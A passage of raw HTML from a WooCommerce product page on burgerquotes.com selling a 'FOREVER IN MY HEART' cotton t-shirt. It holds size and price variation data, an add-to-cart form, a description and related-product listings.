burgerQuotes.com&quot;,&quot;src&quot;:&quot;https:\/\/burgerquotes.com\/storage\/2021\/10\/033-600x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/burgerquotes.com\/storage\/2021\/10\/033-600x800.jpg 600w, https:\/\/burgerquotes.com\/storage\/2021\/10\/033-225x300.jpg 225w, https:\/\/burgerquotes.com\/storage\/2021\/10\/033-768x1024.jpg 768w, https:\/\/burgerquotes.com\/storage\/2021\/10\/033-1152x1536.jpg 1152w, https:\/\/burgerquotes.com\/storage\/2021\/10\/033-64x85.jpg 64w, https:\/\/burgerquotes.com\/storage\/2021\/10\/033.jpg 1440w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/burgerquotes.com\/storage\/2021\/10\/033.jpg&quot;,&quot;full_src_w&quot;:1440,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/burgerquotes.com\/storage\/2021\/10\/033-200x200.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:200,&quot;gallery_thumbnail_src_h&quot;:200,&quot;thumb_src&quot;:&quot;https:\/\/burgerquotes.com\/storage\/2021\/10\/033-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:800},&quot;image_id&quot;:12142,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;22.44&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;616EAC83ACBB4_L&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:11644,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.17&quot;,&quot;weight_html&quot;:&quot;0.17 g&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;xl&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:22.44,&quot;display_regular_price&quot;:22.44,&quot;image&quot;:{&quot;title&quot;:&quot;033&quot;,&quot;caption&quot;:&quot;by burgerQuotes.com&quot;,&quot;url&quot;:&quot;https:\/\/burgerquotes.com\/storage\/2021\/10\/033.jpg&quot;,&quot;alt&quot;:&quot;by burgerQuotes.com&quot;,&quot;src&quot;:&quot;https:\/\/burgerquotes.com\/storage\/2021\/10\/033-600x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/burgerquotes.com\/storage\/2021\/10\/033-600x800.jpg 600w, https:\/\/burgerquotes.com\/storage\/2021\/10\/033-225x300.jpg 225w, https:\/\/burgerquotes.com\/storage\/2021\/10\/033-768x1024.jpg 768w, https:\/\/burgerquotes.com\/storage\/2021\/10\/033-1152x1536.jpg 1152w, https:\/\/burgerquotes.com\/storage\/2021\/10\/033-64x85.jpg 64w, https:\/\/burgerquotes.com\/storage\/2021\/10\/033.jpg 1440w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/burgerquotes.com\/storage\/2021\/10\/033.jpg&quot;,&quot;full_src_w&quot;:1440,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/burgerquotes.com\/storage\/2021\/10\/033-200x200.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:200,&quot;gallery_thumbnail_src_h&quot;:200,&quot;thumb_src&quot;:&quot;https:\/\/burgerquotes.com\/storage\/2021\/10\/033-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:800},&quot;image_id&quot;:12142,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;22.44&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;616EAC83ACBB4_XL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:11645,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.17&quot;,&quot;weight_html&quot;:&quot;0.17 g&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;2xl&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:24.44,&quot;display_regular_price&quot;:24.44,&quot;image&quot;:{&quot;title&quot;:&quot;033&quot;,&quot;caption&quot;:&quot;by burgerQuotes.com&quot;,&quot;url&quot;:&quot;https:\/\/burgerquotes.com\/storage\/2021\/10\/033.jpg&quot;,&quot;alt&quot;:&quot;by burgerQuotes.com&quot;,&quot;src&quot;:&quot;https:\/\/burgerquotes.com\/storage\/2021\/10\/033-600x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/burgerquotes.com\/storage\/2021\/10\/033-600x800.jpg 600w, https:\/\/burgerquotes.com\/storage\/2021\/10\/033-225x300.jpg 225w, https:\/\/burgerquotes.com\/storage\/2021\/10\/033-768x1024.jpg 768w, https:\/\/burgerquotes.com\/storage\/2021\/10\/033-1152x1536.jpg 1152w, https:\/\/burgerquotes.com\/storage\/2021\/10\/033-64x85.jpg 64w, https:\/\/burgerquotes.com\/storage\/2021\/10\/033.jpg 1440w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/burgerquotes.com\/storage\/2021\/10\/033.jpg&quot;,&quot;full_src_w&quot;:1440,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/burgerquotes.com\/storage\/2021\/10\/033-200x200.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:200,&quot;gallery_thumbnail_src_h&quot;:200,&quot;thumb_src&quot;:&quot;https:\/\/burgerquotes.com\/storage\/2021\/10\/033-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:800},&quot;image_id&quot;:12142,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;24.44&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;616EAC83ACBB4_2XL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:11646,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.21&quot;,&quot;weight_html&quot;:&quot;0.21 g&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;3xl&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:26.44,&quot;display_regular_price&quot;:26.44,&quot;image&quot;:{&quot;title&quot;:&quot;033&quot;,&quot;caption&quot;:&quot;by burgerQuotes.com&quot;,&quot;url&quot;:&quot;https:\/\/burgerquotes.com\/storage\/2021\/10\/033.jpg&quot;,&quot;alt&quot;:&quot;by burgerQuotes.com&quot;,&quot;src&quot;:&quot;https:\/\/burgerquotes.com\/storage\/2021\/10\/033-600x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/burgerquotes.com\/storage\/2021\/10\/033-600x800.jpg 600w, https:\/\/burgerquotes.com\/storage\/2021\/10\/033-225x300.jpg 225w, https:\/\/burgerquotes.com\/storage\/2021\/10\/033-768x1024.jpg 768w, https:\/\/burgerquotes.com\/storage\/2021\/10\/033-1152x1536.jpg 1152w, https:\/\/burgerquotes.com\/storage\/2021\/10\/033-64x85.jpg 64w, https:\/\/burgerquotes.com\/storage\/2021\/10\/033.jpg 1440w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/burgerquotes.com\/storage\/2021\/10\/033.jpg&quot;,&quot;full_src_w&quot;:1440,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/burgerquotes.com\/storage\/2021\/10\/033-200x200.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:200,&quot;gallery_thumbnail_src_h&quot;:200,&quot;thumb_src&quot;:&quot;https:\/\/burgerquotes.com\/storage\/2021\/10\/033-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:800},&quot;image_id&quot;:12142,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;26.44&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;616EAC83ACBB4_3XL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:11647,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.22&quot;,&quot;weight_html&quot;:&quot;0.22 g&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_size">Size</label></th>
						<td class="value">
							<select id="pa_size" class="" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="2xl" >2XL</option><option value="3xl" >3XL</option><option value="l" >L</option><option value="m" >M</option><option value="s" >S</option><option value="xl" >XL</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		
		<div class="single_variation_wrap">
			<a href="javascript:" style="color: #1164A9"
   onclick="Printful_Product_Size_Guide.onSizeGuideClick()">
	Size Guide</a><div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity buttons_added">
				<label class="screen-reader-text" for="quantity_696aeb41db946">FOREVER IN MY HEART quantity</label>
		<input type="button" value="-" class="minus button is-form">		<input
				type="number"
				id="quantity_696aeb41db946"
				class="input-text qty text"
				step="1"
				min="1"
				max=""
				name="quantity"
				value="1"
				title="Qty"
				size="4"
				placeholder=""
				inputmode="numeric" />
		<input type="button" value="+" class="plus button is-form">			</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="11639" />
	<input type="hidden" name="product_id" value="11639" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

		</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-7343079 elementor-widget elementor-widget-text-editor" data-id="7343079" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-shortcode-add-to-cart"
	 data-tinvwl_product_id="11639">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" aria-label="Add to wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart wishlist-btn tinvwl-position-shortcode" data-tinv-wl-list="[]" data-tinv-wl-product="11639" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[0]" data-tinv-wl-producttype="variable" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Add to wishlist</div>
</div>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0299dbe elementor-widget elementor-widget-spacer" data-id="0299dbe" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8a6acd7 elementor-widget elementor-widget-spacer" data-id="8a6acd7" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-303c5c4 elementor-widget elementor-widget-text-editor" data-id="303c5c4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
									</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-321e731 elementor-widget elementor-widget-spacer" data-id="321e731" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-619c034 elementor-widget elementor-widget-heading" data-id="619c034" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Share this product</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f73e3f3 elementor-share-buttons--view-icon elementor-share-buttons--skin-framed elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="f73e3f3" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
					<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook"
								   aria-hidden="true"></i>
								<span
									class="elementor-screen-only">Share on facebook</span>
							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_whatsapp">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp"
								   aria-hidden="true"></i>
								<span
									class="elementor-screen-only">Share on whatsapp</span>
							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_pinterest">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-pinterest"
								   aria-hidden="true"></i>
								<span
									class="elementor-screen-only">Share on pinterest</span>
							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin"
								   aria-hidden="true"></i>
								<span
									class="elementor-screen-only">Share on linkedin</span>
							</span>
																				</div>
					</div>
						</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-a6abf50 tabs-top-align-left elementor-position-left tabs-accordion-align-left wc-product-info-yes elementor-widget elementor-widget-the7-woocommerce-product-data-tabs" data-id="a6abf50" data-element_type="widget" data-widget_type="the7-woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
			<div class="the7-elementor-product-variable the7-elementor-widget elementor-widget-tabs elementor-tabs dt-tabs-view-horizontal dt-tabs-view-tablet- dt-tabs-view-mobile-accordion    the7-woocommerce-product-data-tabs-a6abf50" >		<div class="woocommerce-tabs wc-tabs-wrapper">
			<ul class="tabs wc-tabs" role="tablist">
									<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
						<a href="#tab-description">
							Description						</a>
					</li>
									<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
						<a href="#tab-additional_information">
							Additional information						</a>
					</li>
									<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
						<a href="#tab-reviews">
							Reviews (0)						</a>
					</li>
							</ul>
							<div class="elementor-tab-title dt-tab-accordion-title" aria-controls="tab-description" role="tab" id="tab-title-description">Description</div>

				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
					
	<h2>Description</h2>

<p>• 100% ring-spun cotton<br />
• 4.5 oz/yd² (153 g/m²)<br />
• Pre-shrunk<br />
• Shoulder-to-shoulder taping<br />
• Quarter-turned to avoid crease down the center</p>
				</div>
							<div class="elementor-tab-title dt-tab-accordion-title" aria-controls="tab-additional_information" role="tab" id="tab-title-additional_information">Additional information</div>

				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
					
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label">Weight</th>
			<td class="woocommerce-product-attributes-item__value">N/A</td>
		</tr>
	</table>
				</div>
							<div class="elementor-tab-title dt-tab-accordion-title" aria-controls="tab-reviews" role="tab" id="tab-title-reviews">Reviews (0)</div>

				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
					<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
				</div>
			
					</div>
		
    </div>
			</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b7d4811 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b7d4811" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0101095" data-id="0101095" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b7561ce elementor-widget elementor-widget-heading" data-id="b7561ce" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Related products</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d0d23eb elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d0d23eb" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3440379 elementor-widget elementor-widget-the7-woocommerce-product-related" data-id="3440379" data-element_type="widget" data-widget_type="the7-woocommerce-product-related.default">
				<div class="elementor-widget-container">
			        <div class="the7-elementor-widget the7-elementor-product-variable">
            
    <section class="related products">

					<h2> </h2>
		
        <ul class="related-product cart-btn-below-img">

			
			                <li>
					                    <a class="product-thumbnail" href="https://burgerquotes.com/product/cut-the-crap-tshirt/">
						<img width="300" height="300" src="https://burgerquotes.com/storage/2021/10/016-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="by burgerQuotes.com" decoding="async" loading="lazy" srcset="https://burgerquotes.com/storage/2021/10/016-300x300.jpg 300w, https://burgerquotes.com/storage/2021/10/016-150x150.jpg 150w, https://burgerquotes.com/storage/2021/10/016-200x200.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" />                    </a>
                    <div class="product-content">
                        <a class="product-title" href="https://burgerquotes.com/product/cut-the-crap-tshirt/">
							CUT THE CRAP                        </a>

                        <span class="price"><span class="woocommerce-Price-amount amount"><bdi>22.44&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>26.44&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

						<div class="woo-buttons"><a href="https://burgerquotes.com/product/cut-the-crap-tshirt/" data-quantity="1" class="product_type_variable add_to_cart_button" data-product_id="11812" data-product_sku="" aria-label="Select options for &ldquo;CUT THE CRAP&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Select options</a></div>                    </div>
                </li>

			                <li>
					                    <a class="product-thumbnail" href="https://burgerquotes.com/product/im-the-director-tshirt/">
						<img width="300" height="300" src="https://burgerquotes.com/storage/2021/10/024-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="by burgerQuotes.com" decoding="async" loading="lazy" srcset="https://burgerquotes.com/storage/2021/10/024-300x300.jpg 300w, https://burgerquotes.com/storage/2021/10/024-150x150.jpg 150w, https://burgerquotes.com/storage/2021/10/024-200x200.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" />                    </a>
                    <div class="product-content">
                        <a class="product-title" href="https://burgerquotes.com/product/im-the-director-tshirt/">
							I'M THE DIRECTOR                        </a>

                        <span class="price"><span class="woocommerce-Price-amount amount"><bdi>22.44&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>26.44&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

						<div class="woo-buttons"><a href="https://burgerquotes.com/product/im-the-director-tshirt/" data-quantity="1" class="product_type_variable add_to_cart_button" data-product_id="11730" data-product_sku="" aria-label="Select options for &ldquo;I&#039;M THE DIRECTOR&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Select options</a></div>                    </div>
                </li>

			                <li>
					                    <a class="product-thumbnail" href="https://burgerquotes.com/product/black-lives-matter-tshirt/">
						<img width="300" height="300" src="https://burgerquotes.com/storage/2021/10/026-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="by burgerQuotes.com" decoding="async" loading="lazy" srcset="https://burgerquotes.com/storage/2021/10/026-300x300.jpg 300w, https://burgerquotes.com/storage/2021/10/026-150x150.jpg 150w, https://burgerquotes.com/storage/2021/10/026-200x200.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" />                    </a>
                    <div class="product-content">
                        <a class="product-title" href="https://burgerquotes.com/product/black-lives-matter-tshirt/">
							BLACK LIVES MATTER                        </a>

                        <span class="price"><span class="woocommerce-Price-amount amount"><bdi>22.44&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>26.44&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

						<div class="woo-buttons"><a href="https://burgerquotes.com/product/black-lives-matter-tshirt/" data-quantity="1" class="product_type_variable add_to_cart_button" data-product_id="11710" data-product_sku="" aria-label="Select options for &ldquo;BLACK LIVES MATTER&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Select options</a></div>                    </div>
                </li>

			                <li>
					                    <a class="product-thumbnail" href="https://burgerquotes.com/product/the-no-tshirt/">
						<img width="300" height="300" src="https://burgerquotes.com/storage/2021/10/037-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="by burgerQuotes.com" decoding="async" loading="lazy" srcset="https://burgerquotes.com/storage/2021/10/037-300x300.jpg 300w, https://burgerquotes.com/storage/2021/10/037-150x150.jpg 150w, https://burgerquotes.com/storage/2021/10/037-200x200.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" />                    </a>
                    <div class="product-content">
                        <a class="product-title" href="https://burgerquotes.com/product/the-no-tshirt/">
							The NO ! Tshirt                        </a>

                        <span class="price"><span class="woocommerce-Price-amount amount"><bdi>22.44&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>26.44&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

						<div class="woo-buttons"><a href="https://burgerquotes.com/product/the-no-tshirt/" data-quantity="1" class="product_type_variable add_to_cart_button" data-product_id="11597" data-product_sku="" aria-label="Select options for &ldquo;The NO ! Tshirt&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Select options</a></div>                    </div>
                </li>

			                <li>
					                    <a class="product-thumbnail" href="https://burgerquotes.com/product/yep-tshirt/">
						<img width="300" height="300" src="https://burgerquotes.com/storage/2021/10/unisex-basic-softstyle-t-shirt-black-front-6176eb8d18461-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://burgerquotes.com/storage/2021/10/unisex-basic-softstyle-t-shirt-black-front-6176eb8d18461-300x300.jpg 300w, https://burgerquotes.com/storage/2021/10/unisex-basic-softstyle-t-shirt-black-front-6176eb8d18461-150x150.jpg 150w, https://burgerquotes.com/storage/2021/10/unisex-basic-softstyle-t-shirt-black-front-6176eb8d18461-768x768.jpg 768w, https://burgerquotes.com/storage/2021/10/unisex-basic-softstyle-t-shirt-black-front-6176eb8d18461-600x600.jpg 600w, https://burgerquotes.com/storage/2021/10/unisex-basic-softstyle-t-shirt-black-front-6176eb8d18461-200x200.jpg 200w, https://burgerquotes.com/storage/2021/10/unisex-basic-softstyle-t-shirt-black-front-6176eb8d18461-64x64.jpg 64w, https://burgerquotes.com/storage/2021/10/unisex-basic-softstyle-t-shirt-black-front-6176eb8d18461-60x60.jpg 60w, https://burgerquotes.com/storage/2021/10/unisex-basic-softstyle-t-shirt-black-front-6176eb8d18461-90x90.jpg 90w, https://burgerquotes.com/storage/2021/10/unisex-basic-softstyle-t-shirt-black-front-6176eb8d18461.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />                    </a>
                    <div class="product-content">
                        <a class="product-title" href="https://burgerquotes.com/product/yep-tshirt/">
							YEP ! Tshirt                        </a>

                        <span class="price"><span class="woocommerce-Price-amount amount"><bdi>22.44&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>26.44&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

						<div class="woo-buttons"><a href="https://burgerquotes.com/product/yep-tshirt/" data-quantity="1" class="product_type_variable add_to_cart_button" data-product_id="11559" data-product_sku="" aria-label="Select options for &ldquo;YEP ! Tshirt&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Select options</a></div>                    </div>
                </li>

			                <li>
					                    <a class="product-thumbnail" href="https://burgerquotes.com/product/dont-worry-be-happy-tshirt/">
						<img width="300" height="300" src="https://burgerquotes.com/storage/2021/10/043-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="by burgerQuotes.com" decoding="async" loading="lazy" srcset="https://burgerquotes.com/storage/2021/10/043-300x300.jpg 300w, https://burgerquotes.com/storage/2021/10/043-150x150.jpg 150w, https://burgerquotes.com/storage/2021/10/043-200x200.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" />                    </a>
                    <div class="product-content">
                        <a class="product-title" href="https://burgerquotes.com/product/dont-worry-be-happy-tshirt/">
							DON'T WORRY BE HAPPY !                        </a>

                        <span class="price"><span class="woocommerce-Price-amount amount"><bdi>22.44&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>26.44&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

						<div class="woo-buttons"><a href="https://burgerquotes.com/product/dont-worry-be-happy-tshirt/" data-quantity="1" class="product_type_variable add_to_cart_button" data-product_id="11527" data-product_sku="" aria-label="Select options for &ldquo;DON&#039;T WORRY BE HAPPY !&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Select options</a></div>                    </div>
                </li>

			
        </ul>

    </section>

        </div>

				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
	</div>

	


			</div>
		</div>

	
	</div>

	

	
